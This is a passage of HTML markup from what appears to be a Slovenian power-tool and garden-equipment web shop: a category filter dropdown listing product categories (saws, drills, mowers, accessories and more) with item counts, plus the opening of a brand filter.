											<option class="sf-level-0 sf-item-285" data-sf-count="13" data-sf-depth="0" value="sistemi-za-hisno-preskrbo-z-vodo">Sistemi za hišno preskrbo z vodo&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-284" data-sf-count="12" data-sf-depth="0" value="zalivanje-in-namakanje">Zalivanje in namakanje&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-156" data-sf-count="15" data-sf-depth="0" value="elektricne-kose-za-trato">Električne kose za trato&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-157 sf-option-active" selected="selected" data-sf-count="56" data-sf-depth="0" value="akumulatorske-kose">Akumulatorske kose&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-82" data-sf-count="23" data-sf-depth="0" value="visokotlacne-cistilne-naprave">Visokotlačne čistilne naprave&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-75" data-sf-count="99" data-sf-depth="0" value="skarje-za-zivo-mejotravo">Škarje za živo mejo/travo&nbsp;&nbsp;(99)</option>
											<option class="sf-level-0 sf-item-142" data-sf-count="77" data-sf-depth="0" value="akumulatorske-skarje-za-zivo-mejotravo">Akumulatorske škarje za živo mejo/travo&nbsp;&nbsp;(77)</option>
											<option class="sf-level-0 sf-item-140" data-sf-count="1" data-sf-depth="0" value="bencinske-skarje-za-zivo-mejotravo">Bencinske škarje za živo mejo/travo&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-141" data-sf-count="14" data-sf-depth="0" value="elektricne-skarje-za-zivo-mejotravo">Električne škarje za živo mejo/travo&nbsp;&nbsp;(14)</option>
											<option class="sf-level-0 sf-item-77" data-sf-count="35" data-sf-depth="0" value="puhalniki">Puhalniki&nbsp;&nbsp;(35)</option>
											<option class="sf-level-0 sf-item-272" data-sf-count="3" data-sf-depth="0" value="elektricni-puhalniki">Električni puhalniki&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-268" data-sf-count="30" data-sf-depth="0" value="akumulatorski-puhalniki">Akumulatorski puhalniki&nbsp;&nbsp;(30)</option>
											<option class="sf-level-0 sf-item-267" data-sf-count="0" data-sf-depth="0" value="bencinski-puhalniki">Bencinski puhalniki&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-73" data-sf-count="80" data-sf-depth="0" value="kosilnice">Kosilnice&nbsp;&nbsp;(80)</option>
											<option class="sf-level-0 sf-item-143" data-sf-count="5" data-sf-depth="0" value="bencinske-kosilnice">Bencinske kosilnice&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-144" data-sf-count="10" data-sf-depth="0" value="elektricne-kosilnice">Električne kosilnice&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-145" data-sf-count="58" data-sf-depth="0" value="akumulatorske-kosilnice">Akumulatorske kosilnice&nbsp;&nbsp;(58)</option>
											<option class="sf-level-0 sf-item-81" data-sf-count="15" data-sf-depth="0" value="skropilnice">Škropilnice&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-154" data-sf-count="0" data-sf-depth="0" value="univerzalne-zage">Univerzalne žage&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-80" data-sf-count="5" data-sf-depth="0" value="drobilniki-za-veje">Drobilniki za veje&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-192" data-sf-count="19" data-sf-depth="0" value="generatorji">Generatorji&nbsp;&nbsp;(19)</option>
											<option class="sf-level-0 sf-item-202" data-sf-count="6" data-sf-depth="0" value="motorni-rezalniki">Motorni rezalniki&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-76" data-sf-count="7" data-sf-depth="0" value="prezracevalniki-trave">Prezračevalniki trave&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-78" data-sf-count="17" data-sf-depth="0" value="skarje">Škarje&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-283" data-sf-count="15" data-sf-depth="0" value="drenaza">Drenaža&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-207" data-sf-count="8" data-sf-depth="0" value="akumulatorska-vakuumska-crpalka">Akumulatorska vakuumska črpalka&nbsp;&nbsp;(8)</option>
											<option class="sf-level-0 sf-item-184" data-sf-count="0" data-sf-depth="0" value="elektricne-potopne-crpalke">Električne potopne črpalke&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-256" data-sf-count="7" data-sf-depth="0" value="samokolnica-akumulatorska">Samokolnica akumulatorska&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-257" data-sf-count="21" data-sf-depth="0" value="multifunkcijska-glava">Multifunkcijska glava&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-265" data-sf-count="16" data-sf-depth="0" value="vrtalnik-za-zemljo">Vrtalnik za zemljo&nbsp;&nbsp;(16)</option>
											<option class="sf-level-0 sf-item-57" data-sf-count="1" data-sf-depth="0" value="hibridni-udarni-vijacniki">Hibridni udarni vijačniki&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-40" data-sf-count="12" data-sf-depth="0" value="kotni-vrtalniki">Kotni vrtalniki&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-258" data-sf-count="0" data-sf-depth="0" value="urezovalnik-navojev">Urezovalnik navojev&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-83" data-sf-count="9" data-sf-depth="0" value="vijacniki-s-podajalnikom">Vijačniki s podajalnikom&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-238" data-sf-count="31" data-sf-depth="0" value="seti-aku-vrtalniki-vijacniki">Seti&nbsp;&nbsp;(31)</option>
											<option class="sf-level-0 sf-item-29" data-sf-count="0" data-sf-depth="0" value="posebna-ponudba">POSEBNA PONUDBA&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="137" data-sf-depth="0" value="baterije-in-polnilci-akumulatorsko-orodje">Baterije in polnilci&nbsp;&nbsp;(137)</option>
											<option class="sf-level-0 sf-item-41" data-sf-count="72" data-sf-depth="0" value="kotni-brusilniki-akumulatorski">Kotni brusilniki akumulatorski&nbsp;&nbsp;(72)</option>
											<option class="sf-level-0 sf-item-53" data-sf-count="64" data-sf-depth="0" value="krozne-zage-akumulatorske">Krožne žage akumulatorske&nbsp;&nbsp;(64)</option>
											<option class="sf-level-0 sf-item-54" data-sf-count="36" data-sf-depth="0" value="sabljaste-zage-akumulatorske">Sabljaste žage akumulatorske&nbsp;&nbsp;(36)</option>
											<option class="sf-level-0 sf-item-301" data-sf-count="9" data-sf-depth="0" value="mazalka-akumulatorska">Mazalka akumulatorska&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-367" data-sf-count="10" data-sf-depth="0" value="metabo">Metabo&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-172" data-sf-count="3" data-sf-depth="0" value="merilna-kolesa">Merilna kolesa&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-169" data-sf-count="8" data-sf-depth="0" value="opticne-nivelirne-naprave">Optične nivelirne naprave&nbsp;&nbsp;(8)</option>
											<option class="sf-level-0 sf-item-170" data-sf-count="0" data-sf-depth="0" value="laserji-za-talne-povrsine">Laserji za talne površine&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-164" data-sf-count="12" data-sf-depth="0" value="laserski-merilniki-razdalje">Laserski merilniki razdalje&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-166" data-sf-count="12" data-sf-depth="0" value="rotacijski-laseri">Rotacijski laseri&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-165" data-sf-count="41" data-sf-depth="0" value="krizni-laserski-merilnik">Križni laserski merilnik&nbsp;&nbsp;(41)</option>
											<option class="sf-level-0 sf-item-204" data-sf-count="2" data-sf-depth="0" value="termometri">Termometri&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-167" data-sf-count="3" data-sf-depth="0" value="tockovni-laseri">Točkovni laseri&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-262" data-sf-count="24" data-sf-depth="0" value="kompresorji-za-zrak">Kompresorji za zrak&nbsp;&nbsp;(24)</option>
											<option class="sf-level-0 sf-item-261" data-sf-count="6" data-sf-depth="0" value="spenjalniki-pnevmatski">Spenjalniki pnevmatski&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-300" data-sf-count="15" data-sf-depth="0" value="polirnik-akumulatorski">Polirnik akumulatorski&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-299" data-sf-count="9" data-sf-depth="0" value="ventilatorji-akumulatorski">Ventilatorji akumulatorski&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-302" data-sf-count="10" data-sf-depth="0" value="kompresor-akumulatorski">Kompresor akumulatorski&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-52" data-sf-count="42" data-sf-depth="0" value="vbodne-zage-akumulatorske">Vbodne žage akumulatorske&nbsp;&nbsp;(42)</option>
											<option class="sf-level-0 sf-item-42" data-sf-count="20" data-sf-depth="0" value="multifunkcijsko-orodje-akumulatorsko">Multifunkcijsko orodje akumulatorsko&nbsp;&nbsp;(20)</option>
											<option class="sf-level-0 sf-item-45" data-sf-count="17" data-sf-depth="0" value="radio-sprejemniki-in-zvocniki">Radio sprejemniki in zvočniki&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-46" data-sf-count="79" data-sf-depth="0" value="sesalniki-akumulatorsko-orodje">Sesalniki akumulatorski&nbsp;&nbsp;(79)</option>
											<option class="sf-level-0 sf-item-49" data-sf-count="46" data-sf-depth="0" value="svetilke">Svetilke&nbsp;&nbsp;(46)</option>
											<option class="sf-level-0 sf-item-44" data-sf-count="15" data-sf-depth="0" value="tesnilne-pistole">Tesnilne pištole&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-47" data-sf-count="21" data-sf-depth="0" value="stabilne-zage-akumulatorske">Stabilne žage akumulatorske&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-55" data-sf-count="30" data-sf-depth="0" value="rezalniki-akumulatorsko-orodje">Rezalniki akumulatorski&nbsp;&nbsp;(30)</option>
											<option class="sf-level-0 sf-item-193" data-sf-count="13" data-sf-depth="0" value="tracne-zage-akumulatorske">Tračne žage akumulatorske&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-51" data-sf-count="16" data-sf-depth="0" value="oblici-in-rezkarji-akumulatorski">Obliči in rezkarji akumulatorski&nbsp;&nbsp;(16)</option>
											<option class="sf-level-0 sf-item-48" data-sf-count="59" data-sf-depth="0" value="brusilniki-akumulatorski">Brusilniki akumulatorski&nbsp;&nbsp;(59)</option>
											<option class="sf-level-0 sf-item-205" data-sf-count="10" data-sf-depth="0" value="skarje-za-plocevino-akumulatorske">Škarje za pločevino akumulatorske&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-50" data-sf-count="11" data-sf-depth="0" value="spenjalniki-akumulatorski">Spenjalniki akumulatorski&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-252" data-sf-count="21" data-sf-depth="0" value="zebljalniki-akumulatorski">Žebljalniki akumulatorski&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-243" data-sf-count="6" data-sf-depth="0" value="feni-akumulatorski">Feni akumulatorski&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-248" data-sf-count="0" data-sf-depth="0" value="akumulatorska-tracna-zaga">Akumulatorska tračna žaga&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-56" data-sf-count="26" data-sf-depth="0" value="jakne">Jakne&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-245" data-sf-count="28" data-sf-depth="0" value="milwaukee">Milwaukee&nbsp;&nbsp;(28)</option>
											<option class="sf-level-0 sf-item-197" data-sf-count="0" data-sf-depth="0" value="black-decker-baterije-in-polnilci-akumulatorsko-orodje">Black &amp; Decker&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-210" data-sf-count="31" data-sf-depth="0" value="bosch-baterije-in-polnilci-akumulatorsko-orodje">Bosch&nbsp;&nbsp;(31)</option>
											<option class="sf-level-0 sf-item-195" data-sf-count="1" data-sf-depth="0" value="dewalt-baterije-in-polnilci-akumulatorsko-orodje">Dewalt&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-198" data-sf-count="44" data-sf-depth="0" value="makita">Makita&nbsp;&nbsp;(44)</option>
											<option class="sf-level-0 sf-item-201" data-sf-count="0" data-sf-depth="0" value="stanley-baterije-in-polnilci-akumulatorsko-orodje">Stanley&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-43" data-sf-count="135" data-sf-depth="0" value="ostalo-akumulatorsko-orodje">Ostalo akumulatorsko orodje&nbsp;&nbsp;(135)</option>
											<option class="sf-level-0 sf-item-177" data-sf-count="40" data-sf-depth="0" value="seti">Seti&nbsp;&nbsp;(40)</option>
											<option class="sf-level-0 sf-item-183" data-sf-count="2" data-sf-depth="0" value="bencinske-crpalke-za-vodo">Bencinske črpalke za vodo&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-62" data-sf-count="158" data-sf-depth="0" value="zage">Žage&nbsp;&nbsp;(158)</option>
											<option class="sf-level-0 sf-item-266" data-sf-count="18" data-sf-depth="0" value="zajeralne-zage-zage">Zajeralne žage&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="36" data-sf-depth="0" value="krozne-zage-zage">Krožne žage&nbsp;&nbsp;(36)</option>
											<option class="sf-level-0 sf-item-152" data-sf-count="23" data-sf-depth="0" value="vbodne-zage-zage">Vbodne žage&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-25" data-sf-count="72" data-sf-depth="0" value="vrtalniki-elektricno-orodje">Vrtalniki&nbsp;&nbsp;(72)</option>
											<option class="sf-level-0 sf-item-79" data-sf-count="85" data-sf-depth="0" value="verizne-zage">Verižne žage&nbsp;&nbsp;(85)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="19" data-sf-depth="0" value="namizne-krozne-zage">Namizne krožne žage&nbsp;&nbsp;(19)</option>
											<option class="sf-level-0 sf-item-149" data-sf-count="9" data-sf-depth="0" value="sabljaste-zage-zage">Sabljaste žage&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-162" data-sf-count="27" data-sf-depth="0" value="stabilne-in-kotne-zage">Stabilne in kotne žage&nbsp;&nbsp;(27)</option>
											<option class="sf-level-0 sf-item-175" data-sf-count="7" data-sf-depth="0" value="tracne-zage">Tračne žage&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-241" data-sf-count="1" data-sf-depth="0" value="verizni-rezkarji">Verižni rezkarji&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="11" data-sf-depth="0" value="elektricne-verizne-zage">Električne verižne žage&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-28" data-sf-count="10" data-sf-depth="0" value="udarni-vijacniki">Udarni vijačniki&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-59" data-sf-count="10" data-sf-depth="0" value="suhomontazni-vijacniki-elektricno-orodje">Suhomontažni vijačniki&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-68" data-sf-count="13" data-sf-depth="0" value="feni-na-vroc-zrak">Feni na vroč zrak&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-109" data-sf-count="21" data-sf-depth="0" value="mesalniki">Mešalniki&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-66" data-sf-count="113" data-sf-depth="0" value="brusilniki-elektricno-orodje">Brusilniki/polirniki&nbsp;&nbsp;(113)</option>
											<option class="sf-level-0 sf-item-103" data-sf-count="26" data-sf-depth="0" value="udarni-vrtalniki">Udarni vrtalniki&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-90" data-sf-count="17" data-sf-depth="0" value="brusilniki-za-beton">Brusilniki za beton&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-95" data-sf-count="29" data-sf-depth="0" value="ekscentricni-brusilniki">Ekscentrični brusilniki&nbsp;&nbsp;(29)</option>
											<option class="sf-level-0 sf-item-89" data-sf-count="10" data-sf-depth="0" value="kotni-polirniki">Kotni polirniki&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-240" data-sf-count="1" data-sf-depth="0" value="namizni-vrtalniki">Namizni vrtalniki&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-91" data-sf-count="1" data-sf-depth="0" value="krtacni">Krtačni&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-87" data-sf-count="14" data-sf-depth="0" value="premi">Premi&nbsp;&nbsp;(14)</option>
											<option class="sf-level-0 sf-item-86" data-sf-count="14" data-sf-depth="0" value="tracni">Tračni&nbsp;&nbsp;(14)</option>
											<option class="sf-level-0 sf-item-94" data-sf-count="17" data-sf-depth="0" value="vibracijski">Vibracijski&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-88" data-sf-count="5" data-sf-depth="0" value="dvojni-brusilniki">Dvojni brusilniki&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-64" data-sf-count="76" data-sf-depth="0" value="oblici-in-rezkraji">Obliči in rezkraji&nbsp;&nbsp;(76)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="3" data-sf-depth="0" value="debelinka">Debelinka&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-111" data-sf-count="9" data-sf-depth="0" value="enorocni-rezkalniki">Enoročni rezkalniki&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-112" data-sf-count="2" data-sf-depth="0" value="lamelni-rezkraji">Lamelni rezkraji&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-110" data-sf-count="11" data-sf-depth="0" value="nadrezkarji">Nadrezkarji&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-113" data-sf-count="17" data-sf-depth="0" value="oblici">Obliči&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-61" data-sf-count="8" data-sf-depth="0" value="multifunkcijsko-orodje-elektricno-orodje">Multifunkcijsko orodje&nbsp;&nbsp;(8)</option>
											<option class="sf-level-0 sf-item-92" data-sf-count="35" data-sf-depth="0" value="orodje-za-rezanje">Orodje za rezanje&nbsp;&nbsp;(35)</option>
											<option class="sf-level-0 sf-item-96" data-sf-count="2" data-sf-depth="0" value="prebijalniki">Prebijalniki&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-97" data-sf-count="25" data-sf-depth="0" value="rezalniki">Rezalniki&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-93" data-sf-count="5" data-sf-depth="0" value="skarje-za-plocevino">Škarje za pločevino&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="9" data-sf-depth="0" value="seti-elektricno-orodje">Seti&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-67" data-sf-count="45" data-sf-depth="0" value="sesalniki-puhalniki">Sesalniki / puhalniki&nbsp;&nbsp;(45)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="1" data-sf-depth="0" value="spenjalniki-elektricno-orodje">Spenjalniki&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-259" data-sf-count="13" data-sf-depth="0" value="brusilnik-za-zidove">Brusilnik za zidove&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-148" data-sf-count="2" data-sf-depth="0" value="varilni-aparati">Varilni aparati&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-69" data-sf-count="6" data-sf-depth="0" value="ostalo-elektricno-orodje-in-dodatki">Ostalo električno orodje in dodatki&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-102" data-sf-count="44" data-sf-depth="0" value="rusilna-kladiva">Rušilna kladiva&nbsp;&nbsp;(44)</option>
											<option class="sf-level-0 sf-item-101" data-sf-count="82" data-sf-depth="0" value="vrtalna-kladiva">Vrtalna kladiva&nbsp;&nbsp;(82)</option>
											<option class="sf-level-0 sf-item-118" data-sf-count="67" data-sf-depth="0" value="akumulatorske-verizne-zage">Akumulatorske verižne žage&nbsp;&nbsp;(67)</option>
											<option class="sf-level-0 sf-item-116" data-sf-count="5" data-sf-depth="0" value="bencinske-motorne-zage">Bencinske motorne žage&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-74" data-sf-count="70" data-sf-depth="0" value="kose">Kose&nbsp;&nbsp;(70)</option>
											<option class="sf-level-0 sf-item-106" data-sf-count="13" data-sf-depth="0" value="diamantni-vrtalniki">Diamantni vrtalniki&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-105" data-sf-count="2" data-sf-depth="0" value="kotni-vrtalniki-vrtalniki-mesalniki">Kotni vrtalniki&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-108" data-sf-count="4" data-sf-depth="0" value="magnetne-vrtalne-naprave">Magnetne vrtalne naprave&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-104" data-sf-count="22" data-sf-depth="0" value="vrtalniki">Vrtalniki&nbsp;&nbsp;(22)</option>
											<option class="sf-level-0 sf-item-58" data-sf-count="121" data-sf-depth="0" value="vrtalna-in-rusilna-kladiva">Vrtalna in rušilna kladiva&nbsp;&nbsp;(121)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="1" data-sf-depth="0" value="bencinske-motorne-kose">Bencinske motorne kose&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="1434" data-sf-depth="0" value="pribor">PRIBOR&nbsp;&nbsp;(1.434)</option>
											<option class="sf-level-0 sf-item-280" data-sf-count="79" data-sf-depth="0" value="svetilke-pribor">Svetilke&nbsp;&nbsp;(79)</option>
											<option class="sf-level-0 sf-item-286" data-sf-count="17" data-sf-depth="0" value="odsesavanje-prahu">Odsesavanje prahu&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-179" data-sf-count="177" data-sf-depth="0" value="svedri-in-dleta">Svedri in dleta&nbsp;&nbsp;(177)</option>
											<option class="sf-level-0 sf-item-334" data-sf-count="1" data-sf-depth="0" value="forstener-sveder">Forstener sveder&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-304" data-sf-count="19" data-sf-depth="0" value="kacasti-svedri-za-les">Kačasti svedri za les&nbsp;&nbsp;(19)</option>
											<option class="sf-level-0 sf-item-251" data-sf-count="10" data-sf-depth="0" value="sestkotno-vpetje">Šestkotno vpetje&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-185" data-sf-count="43" data-sf-depth="0" value="cilindricno-vpetje">Cilindrično vpetje&nbsp;&nbsp;(43)</option>
											<option class="sf-level-0 sf-item-187" data-sf-count="22" data-sf-depth="0" value="sds-max-vpetje">SDS &#8211; MAX vpetje&nbsp;&nbsp;(22)</option>
											<option class="sf-level-0 sf-item-186" data-sf-count="61" data-sf-depth="0" value="sds-plus-vpetje">SDS &#8211; Plus vpetje&nbsp;&nbsp;(61)</option>
											<option class="sf-level-0 sf-item-188" data-sf-count="65" data-sf-depth="0" value="rezalne-in-brusilne-plosce">Rezalne in brusilne plošče&nbsp;&nbsp;(65)</option>
											<option class="sf-level-0 sf-item-189" data-sf-count="35" data-sf-depth="0" value="115mm-125mm-rezalne-in-brusilne-plosce">115mm-125mm&nbsp;&nbsp;(35)</option>
											<option class="sf-level-0 sf-item-190" data-sf-count="7" data-sf-depth="0" value="150mm-180mm-rezalne-in-brusilne-plosce">150mm-180mm&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-191" data-sf-count="15" data-sf-depth="0" value="230mm-rezalne-in-brusilne-plosce">230mm &lt;&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-254" data-sf-count="10" data-sf-depth="0" value="podaljski-razdelilci-casovne-stikalne-ure">Podaljški, razdelilci, časovne stikalne ure&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-250" data-sf-count="76" data-sf-depth="0" value="za-vrtna-in-gozdna-orodja">za vrtna in gozdna orodja&nbsp;&nbsp;(76)</option>
											<option class="sf-level-0 sf-item-181" data-sf-count="29" data-sf-depth="0" value="adapterji">Adapterji&nbsp;&nbsp;(29)</option>
											<option class="sf-level-0 sf-item-125" data-sf-count="0" data-sf-depth="0" value="cevne-klesce-in-orodja">Cevne klešče in orodja&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-139" data-sf-count="20" data-sf-depth="0" value="delovne-mize-in-stojala">Delovne mize in stojala&nbsp;&nbsp;(20)</option>
											<option class="sf-level-0 sf-item-121" data-sf-count="32" data-sf-depth="0" value="izvijaci">Izvijači&nbsp;&nbsp;(32)</option>
											<option class="sf-level-0 sf-item-132" data-sf-count="20" data-sf-depth="0" value="kladiva-in-bati">Kladiva in bati&nbsp;&nbsp;(20)</option>
											<option class="sf-level-0 sf-item-120" data-sf-count="48" data-sf-depth="0" value="klesce">Klešče&nbsp;&nbsp;(48)</option>
											<option class="sf-level-0 sf-item-130" data-sf-count="0" data-sf-depth="0" value="kotniki">Kotniki&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-138" data-sf-count="123" data-sf-depth="0" value="kovcki-in-torbe">Kovčki in torbe&nbsp;&nbsp;(123)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="44" data-sf-depth="0" value="kronske-zage">Kronske žage&nbsp;&nbsp;(44)</option>
											<option class="sf-level-0 sf-item-126" data-sf-count="50" data-sf-depth="0" value="metri-in-libele">Metri in libele&nbsp;&nbsp;(50)</option>
											<option class="sf-level-0 sf-item-128" data-sf-count="22" data-sf-depth="0" value="mizarske-spone">Mizarske spone&nbsp;&nbsp;(22)</option>
											<option class="sf-level-0 sf-item-124" data-sf-count="12" data-sf-depth="0" value="nasadni-kljuci">Nasadni ključi&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-136" data-sf-count="46" data-sf-depth="0" value="nozi-rezila-in-strgala">Noži, rezila in strgala&nbsp;&nbsp;(46)</option>
											<option class="sf-level-0 sf-item-131" data-sf-count="9" data-sf-depth="0" value="pile-dleta-raspe">Pile, dleta, rašpe&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0" value="rezalke">Rezalke&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-255" data-sf-count="62" data-sf-depth="0" value="zagin-list">Žagin list&nbsp;&nbsp;(62)</option>
											<option class="sf-level-0 sf-item-122" data-sf-count="71" data-sf-depth="0" value="kljuci-in-raglje">Ključi in raglje&nbsp;&nbsp;(71)</option>
											<option class="sf-level-0 sf-item-134" data-sf-count="64" data-sf-depth="0" value="vijacni-nastavki">Vijačni nastavki&nbsp;&nbsp;(64)</option>
											<option class="sf-level-0 sf-item-275" data-sf-count="5" data-sf-depth="0" value="brusilni-papirji">Brusilni papirji&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-127" data-sf-count="28" data-sf-depth="0" value="garniture-pribora">Garniture pribora&nbsp;&nbsp;(28)</option>
											<option class="sf-level-0 sf-item-313" data-sf-count="4" data-sf-depth="0" value="vrtalne-glave">Vrtalne glave&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-129" data-sf-count="2" data-sf-depth="0" value="vakumska-drzala">Vakumska držala&nbsp;&nbsp;(2)</option>
											<option class="sf-level-0 sf-item-278" data-sf-count="18" data-sf-depth="0" value="vodilna-letev">Vodilna letev&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-123" data-sf-count="42" data-sf-depth="0" value="zage-in-skarje">Žage in škarje&nbsp;&nbsp;(42)</option>
											<option class="sf-level-0 sf-item-146" data-sf-count="201" data-sf-depth="0" value="ostalo-pribor">Ostalo&nbsp;&nbsp;(201)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="17" data-sf-depth="0" value="rocna-orodja">ROČNA ORODJA&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-244" data-sf-count="0" data-sf-depth="0" value="mizarski-oblici">Mizarski obliči&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="1" data-sf-depth="0" value="spenjalniki-rocna-orodja">Spenjalniki&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-376" data-sf-count="67" data-sf-depth="0" value="delovna-in-zascitna-oprema">Delovna in zaščitna oprema&nbsp;&nbsp;(67)</option>
											<option class="sf-level-0 sf-item-269" data-sf-count="32" data-sf-depth="0" value="znizano">ZNIŽANO&nbsp;&nbsp;(32)</option>
											</select></label>										</li><li class="sf-field-taxonomy-pa_brand" data-sf-field-name="_sft_pa_brand" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox" data-sf-term-rewrite=''><h4>PROIZVAJALEC</h4>		<ul data-operator="or" class="">
